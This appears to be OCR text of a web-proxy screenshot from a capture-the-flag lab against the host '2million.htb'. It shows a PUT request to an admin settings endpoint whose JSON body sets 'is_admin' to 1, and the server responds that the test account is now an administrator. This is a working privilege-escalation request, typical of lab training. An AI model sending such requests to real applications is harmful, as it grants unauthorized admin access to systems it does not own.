 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=e4ojnbtcq0n8b76mm1l7to2tre
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 50
13
14 {
15 "email":"test@xxx.xxx",
16 "is_admin":1
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 23 Nov 2026 07:18:28 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":13,
"username":"test",
"is_admin":1
}